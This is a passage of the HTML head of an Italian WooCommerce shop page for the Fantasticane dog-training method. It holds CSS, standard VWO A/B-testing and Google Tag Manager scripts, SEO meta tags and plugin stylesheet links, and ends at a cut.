

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticane.com/
body_size: 78230
content:
<!doctype html>
<html lang="it-IT" prefix="og: https://ogp.me/ns#" data-op3-support="no-js no-svg no-webp no-avif">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<style id='super-products-swatches' type='text/css'>.sps-swatches>.swatchColor, .sps-swatches>.swatchColor>div {
			width: 28px !important;
			height: 28px !important;
			}
			
			.sps-swatches .swatch {
				width: 28px !important;
				height: 28px !important;
				line-height: 28px !important;
			}.products .sps-swatches>.swatchColor, .products .sps-swatches>.swatchColor>div {
	              width: 26px !important;
			      height: 26px !important;

            }

             .products .sps-swatches .swatch{
                  width: 26px !important;
	              height: 26px !important;
	              line-height: 26px !important;
             }.sps-swatches>.swatchColor.selected {
			border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-square.selected {
				border: 2px solid #dd3333 !important;
			}
			
			.sps-swatches .swatch-label-circle.selected {
				border: 2px solid #dd3333 !important;
			}.sps-swatches>.swatchColor {
			border: 2px solid #eaeaea !important;
			}
			
			.sps-swatches .swatch, .sps-swatches .swatch-label-circle, .sps-swatches .swatch-label-square {
				border: 2px solid #eaeaea !important;
			}.spsTooltip {
						display: none !important;
			 }.sps-swatches .swatch-label {
			background-color: #f2f2f2 !important;
			}.sps-swatches .swatch-label {
			color: #0a0a0a !important;
			}</style>    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=969230,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 1;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS --><link href="https://fonts.googleapis.com" rel="preconnect" as="font" crossorigin><link href="https://179959.t.hyros.com" rel="preconnect" as="script" crossorigin><link href="https://sgtm.fantasticane.com" rel="preconnect" as="script" crossorigin><link href="https://fonts.gstatic.com" rel="preconnect" as="font" crossorigin>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<title>Shop - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane</title>
<meta name="description" content="Prodotti Archive - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://fantasticane.com/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Shop - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:description" content="Prodotti Archive - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta property="og:url" content="https://fantasticane.com/" />
<meta property="og:site_name" content="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shop - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="twitter:description" content="Prodotti Archive - Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane" />
<meta name="google-site-verification" content="p7X8EhisFsL1nNVcH2HKi1Q3xxi4TKFaQKDtQrA55Sg" />
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed" href="https://fantasticane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Feed dei commenti" href="https://fantasticane.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fantasticane - Il nuovo Metodo per Educare e Addestrare il cane &raquo; Prodotti Feed" href="https://fantasticane.com/negozio/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://fantasticane.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=8.2.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='jkit-elements-main-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/assets/css/elements/main.css?ver=3.0.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://fantasticane.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='select2-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='yith-wcaf-css' href='https://fantasticane.com/wp-content/plugins/yith-woocommerce-affiliates-premium/assets/css/yith-wcaf.min.css?ver=3.22.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='pafe-extension-style-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/css/minify/extension.min.css?ver=7.1.68' media='all' />
<link rel='stylesheet' id='pafe-extension-style-free-css' href='https://fantasticane.com/wp-content/plugins/piotnet-addons-for-elementor/assets/css/minify/extension.min.css?ver=2.4.36' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wow-export-css' href='https://fantasticane.com/wp-content/plugins/wow-export/public/css/wow-export-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='wow-quiz-css' href='https://fantasticane.com/wp-content/plugins/wow-quiz/public/css/wow-quiz-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://fantasticane.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=2.2.6' media='all' />
<link rel='stylesheet' id='yep-css' href='https://fantasticane.com/wp-content/plugins/yep/public/css/yep-public.css?ver=1695645495' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fantasticane.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='znd-frontend-styles-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/front-end.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://fantasticane.com/wp-content/plugins/woo-smart-pack/assets/css/jquery-ui.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://fantasticane.com/wp-content/plugins/complianz-gdpr-premium/assets/css/cookieblocker.min.css?ver=1762164064' media='all' />
<link rel='stylesheet' id='jet-blocks-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/custom-jet-blocks.css?ver=1.3.22' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-39267-css' href='https://fantasticane.com/wp-content/uploads/elementor/css/post-39267.css?ver=1769573964' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.13' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://fantasticane.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.8.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://fantasticane.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://fantasticane.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://fantasticane.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://fantasticane.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://fantasticane.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
